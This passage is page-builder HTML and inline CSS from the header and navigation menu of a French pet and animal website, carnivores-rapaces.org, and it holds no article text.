	                .tdi_4_aea .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_aea{
padding-top:6px !important;
padding-bottom:7px !important;
}
}

</style><div class="vc_column tdi_6_14e  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_14e{
                    vertical-align: baseline;
                }.tdi_6_14e > .wpb_wrapper,
				.tdi_6_14e > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6_14e > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6_14e > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_14e{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_14e{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_7_921 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_921" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_921{
margin-left:-7px !important;
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_921 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_921 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_7_921 .tdb-header-search-button-mob:hover{
                    color: #edcb21;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_921 .tdb-header-search-button-mob i{
                    font-size: 24px;
                
                    width: 24px;
					height: 24px;
					line-height:  24px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_ae6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_ae6{
                    vertical-align: baseline;
                }.tdi_9_ae6 > .wpb_wrapper,
				.tdi_9_ae6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9_ae6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9_ae6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_ae6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_ae6{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_2e2 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_2e2" >
<style>

/* inline tdc_css att */

.tdi_10_2e2{
margin-top:10px !important;
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_10_2e2{
margin-top:-4px !important;
margin-right:22px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_2e2{
padding-right:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_2e2{
                    display: inline-block;
                }.tdi_10_2e2 .tdb-logo-a,
                .tdi_10_2e2 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_2e2 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_2e2 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_2e2 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_10_2e2 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 7px;
                
                    margin-left: 0px;
                }.tdi_10_2e2 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10_2e2 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10_2e2 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_10_2e2 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:17px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_10_2e2 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10_2e2 .tdb-logo-icon{
                    font-size: 46px;
                
                    margin-right: 5px;
                
                    top: 1px;
                
                    display: block;
                
                    color: #edcb21;
                }.tdi_10_2e2 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_10_2e2 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_10_2e2 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_2e2 .tdb-logo-img-wrap{
                    margin-right: 5px;
                }.tdi_10_2e2 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_2e2 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_10_2e2 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.carnivores-rapaces.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.carnivores-rapaces.org/wp-content/uploads/2021/02/carnibore-rapace-e1612803442389.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_906  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_906{
                    vertical-align: baseline;
                }.tdi_12_906 > .wpb_wrapper,
				.tdi_12_906 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12_906 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12_906 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_906{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_906{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_13_212 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_212" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_212{
margin-right:-5px !important;
padding-top:3px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_212 .tdb-block-inner{
                    text-align: right;
                }.tdi_13_212 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_13_212 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_13_212 .tdb-mobile-menu-button:hover{
                    color: #edcb21;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-outline-square-round"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14_e2b" class="tdc-zone"><div class="tdc_zone tdi_15_60e  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_60e{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_26e" class="tdc-row"><div class="vc_row tdi_17_ee0  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_ee0,
                .tdi_17_ee0 .tdc-columns{
                    min-height: 0;
                }.tdi_17_ee0,
				.tdi_17_ee0 .tdc-columns{
				    display: block;
				}.tdi_17_ee0 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19_b2b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_b2b{
                    vertical-align: baseline;
                }.tdi_19_b2b > .wpb_wrapper,
				.tdi_19_b2b > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19_b2b > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19_b2b > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_20_e13" class="tdc-zone"><div class="tdc_zone tdi_21_102  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_102{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_102{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_20_e13_rand_style td-element-style" ><style>
.tdi_20_e13_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_22_95e" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_23_d86  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_d86,
                .tdi_23_d86 .tdc-columns{
                    min-height: 0;
                }#tdi_22_95e.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_22_95e.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_23_d86,
				.tdi_23_d86 .tdc-columns{
				    display: block;
				}.tdi_23_d86 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_23_d86.tdc-row-content-vert-center,
                    .tdi_23_d86.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_d86.tdc-row-content-vert-bottom,
                    .tdi_23_d86.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_d86.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_d86.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_23_d86 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_d86 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_23_d86 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_d86 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_23_d86{
padding-right:20px !important;
padding-left:10px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}

.tdi_23_d86 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23_d86{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23_d86{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style><div class="vc_column tdi_25_66b  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_25_66b{
                    vertical-align: baseline;
                }.tdi_25_66b > .wpb_wrapper,
				.tdi_25_66b > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25_66b > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25_66b > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_25_66b{
width:20% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_25_66b{
width:15% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_66b{
width:22% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_26_696 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_696" >
<style>

/* inline tdc_css att */

.tdi_26_696{
margin-top:10px !important;
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_696{
margin-top:-4px !important;
margin-right:22px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_26_696{
padding-right:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_696{
                    display: inline-block;
                }.tdi_26_696 .tdb-logo-a,
                .tdi_26_696 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_26_696 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_26_696 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_26_696 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_26_696 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 7px;
                
                    margin-left: 0px;
                }.tdi_26_696 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_26_696 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_26_696 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_26_696 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:17px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_26_696 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_26_696 .tdb-logo-icon{
                    font-size: 46px;
                
                    margin-right: 5px;
                
                    top: 1px;
                
                    display: block;
                
                    color: #edcb21;
                }.tdi_26_696 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_26_696 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_26_696 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_696 .tdb-logo-img-wrap{
                    margin-right: 5px;
                }.tdi_26_696 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_26_696 .tdb-logo-img-wrap{
                    margin-right: 5px;
                
                    display: block;
                }.tdi_26_696 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.carnivores-rapaces.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.carnivores-rapaces.org/wp-content/uploads/2021/02/carnibore-rapace-e1612803442389.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28_969  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_28_969{
                    vertical-align: baseline;
                }.tdi_28_969 > .wpb_wrapper,
				.tdi_28_969 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28_969 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28_969 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_28_969{
width:80% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_28_969{
width:85% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_969{
width:78% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_29_626 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_626"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_29_626{
                    display: inline-block;
                }.tdi_29_626 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_29_626 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29_626 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_29_626 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_29_626 .tdb-menu > li .tdb-menu-sep,
                .tdi_29_626 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_29_626 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_29_626 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_29_626 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_29_626 .tdb-menu > li > a,
                .tdi_29_626 .td-subcat-more{
                    color: #ffffff;
                }.tdi_29_626 .tdb-menu > li > a,
                .tdi_29_626 .td-subcat-more,
                .tdi_29_626 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:14px !important;line-height:51px !important;font-weight:600 !important;
                }.tdi_29_626 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_29_626 .tdb-menu .tdb-normal-menu ul,
                .tdi_29_626 .td-pulldown-filter-list{
                    background-color: #ffffff;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_29_626 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_29_626 .td-pulldown-filter-list li a{
                    background-color: rgba(255,255,255,0);
                
                    color: #000000;
                
                    font-family:Source Sans Pro !important;font-size:14px !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_29_626 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    color: #000000;
                }.tdi_29_626:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_29_626 .tdb-mega-menu .sub-menu > li{
                    max-width: 1400px !important;
                }.tdi_29_626 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_29_626 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29_626 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_29_626 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29_626 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_29_626 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29_626 .tdb-menu > li{
                    margin-right: 0px;
                }.tdi_29_626 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29_626 .tdb-menu-items-dropdown{
                    margin-left: 0px;
                }.tdi_29_626 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_29_626 .tdb-menu > li > a,
                .tdi_29_626 .td-subcat-more,
                .tdi_29_626 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:14px !important;line-height:50px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_29_626 .tdb-menu > li.current-menu-item > a,
				.tdi_29_626 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_29_626 .tdb-menu > li.current-category-ancestor > a,
				.tdi_29_626 .tdb-menu > li:hover > a,
				.tdi_29_626 .tdb-menu > li.tdb-hover > a,
				.tdi_29_626 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ed7c21;
				}.tdi_29_626 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_29_626 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_29_626 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_29_626 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_29_626 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_29_626 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #ed7c21;
				}.tdi_29_626 .tdb-menu > li > a:after,
				.tdi_29_626 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #ed7c21;
				
					bottom: 0px;
				}.tdi_29_626 .tdb-menu > li.current-menu-item > a:after,
				.tdi_29_626 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_29_626 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_29_626 .tdb-menu > li:hover > a:after,
				.tdi_29_626 .tdb-menu > li.tdb-hover > a:after,
				.tdi_29_626 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 28px;
				}
</style>
<style>
.tdi_29_626 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_29_626 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_29_626 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_29_626 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_29_626 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_29_626 .td-pulldown-filter-list li:hover a{
					color: #edcb21;
				
					background-color: rgba(255,255,255,0);
				}.tdi_29_626 .tdb-menu ul .tdb-normal-menu.current-menu-item > a i,
				.tdi_29_626 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a i,
				.tdi_29_626 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a i,
				.tdi_29_626 .tdb-menu ul .tdb-normal-menu.tdb-hover > a i,
				.tdi_29_626 .tdb-menu ul .tdb-normal-menu:hover > a i{
					color: #edcb21;
				}
</style><div id=tdi_29_626 class="td_block_inner td-fix-index"><ul id="menu-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41"><a href="https://www.carnivores-rapaces.org/sujet/actualite/"><div class="tdb-menu-item-text">Actualité</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37"><a href="https://www.carnivores-rapaces.org/sujet/chats/"><div class="tdb-menu-item-text">Chats</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-38"><a href="https://www.carnivores-rapaces.org/sujet/chiens/"><div class="tdb-menu-item-text">Chiens</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-39"><a href="https://www.carnivores-rapaces.org/sujet/poissons/"><div class="tdb-menu-item-text">Poissons</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-46"><a href="https://www.carnivores-rapaces.org/sujet/oiseaux/"><div class="tdb-menu-item-text">Oiseaux</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://www.carnivores-rapaces.org/sujet/rongeurs/"><div class="tdb-menu-item-text">Rongeurs</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45"><a href="https://www.carnivores-rapaces.org/sujet/insectes/"><div class="tdb-menu-item-text">Insectes</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-44"><a href="https://www.carnivores-rapaces.org/sujet/autres/"><div class="tdb-menu-item-text">Autres</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94"><a href="https://www.carnivores-rapaces.org/contactez-nous/"><div class="tdb-menu-item-text">Contactez-nous !</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_32_066 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32_066" >
<style>

/* inline tdc_css att */

.tdi_32_066{
margin-left:20px !important;
padding-top:3px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_066{
margin-left:20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_32_066{
margin-left:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32_066 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 20px;
					height: 20px;
					line-height:  20px;
                
                    color: #ffffff;
                }.tdi_32_066{
                    display: inline-block;
                }.tdi_32_066 .tdb-search-txt{
                    top: 0px;
                }.tdi_32_066 .tdb-drop-down-search{
                    top: calc(100% + 12px);
                
                    left: auto;
                    right: 0;
                }.tdi_32_066 .tdb-head-search-btn:after{
                    bottom: -12px;
                
                    border-bottom-color: #ed7c21;
                }.tdi_32_066 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_32_066 .tdb-drop-down-search-inner,
                .tdi_32_066 .tdb-search-form,
                .tdi_32_066 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_32_066 .tdb-head-search-form-input,
                .tdi_32_066 .tdb-head-search-placeholder{
                    padding: 3px 12px;
                }.tdi_32_066 .tdb-search-form-inner:after{
                    border-width: 0px;
                }.tdi_32_066 .tdb-head-search-form-btn i{
                    font-size: 5px;
                
                    margin-left: 7px;
                
                    top: 0px;
                }.tdi_32_066 .tdb-head-search-form-btn{
                    padding: 0 14px 2px 15px;
                
                    background-color: #000000;
                
                    font-family:Source Sans Pro !important;font-size:12px !important;text-transform:uppercase !important;
                }.tdi_32_066 .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_32_066 .result-msg{
                    padding: 10px 0 15px 0;
                
                    text-align: center;
                
                    font-family:Source Sans Pro !important;font-style:normal !important;text-transform:uppercase !important;
                }.tdi_32_066 .tdb-head-search-btn:hover i{
                    color: #ed7c21;
                }.tdi_32_066 .tdb-search-form{
                    border-color: #ed7c21;
                }.tdi_32_066 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_32_066 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_32_066 .tdb-search-form-inner{
                    box-shadow: inset 0px 0px 6px 0px rgba(0,0,0,0.15);
                }.tdi_32_066 .tdb-head-search-form-btn:hover{
                    background-color: #ed7c21;
                }.tdi_32_066 .result-msg,
                .tdi_32_066 .result-msg a{
                    color: #000000;
                }.tdi_32_066 .result-msg a:hover{
                    color: #ed7c21;
                }.tdi_32_066 .tdb-head-search-form-input{
                    font-family:Source Sans Pro !important;
                }.tdi_32_066 .tdb-head-search-placeholder{
                    font-family:Source Sans Pro !important;text-transform:uppercase !important;
                }.tdi_32_066 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_32_066 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_32_066 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_32_066 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_32_066 .td-module-container:before{
					bottom: -12.5px;
				
					border-color: #eaeaea;
				}.tdi_32_066 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_32_066 .entry-thumb{
					background-position: center 50%;
				}.tdi_32_066 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_32_066 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_32_066 .td-image-container,
				.ie11 .tdi_32_066 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_32_066 .td-module-meta-info,
				.ie11 .tdi_32_066 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_32_066 .td-post-vid-time{
					display: block;
				}.tdi_32_066 .td-module-meta-info{
					padding: 7px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_32_066 .entry-title{
					margin: 7px 0 5px;
				
					font-family:Source Sans Pro !important;font-size:18px !important;line-height:1.3 !important;font-weight:700 !important;
				}.tdi_32_066 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_32_066 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_32_066 .td-read-more{
					display: none;
				}.tdi_32_066 .td-author-date{
					display: none;
				}.tdi_32_066 .td-post-author-name{
					display: none;
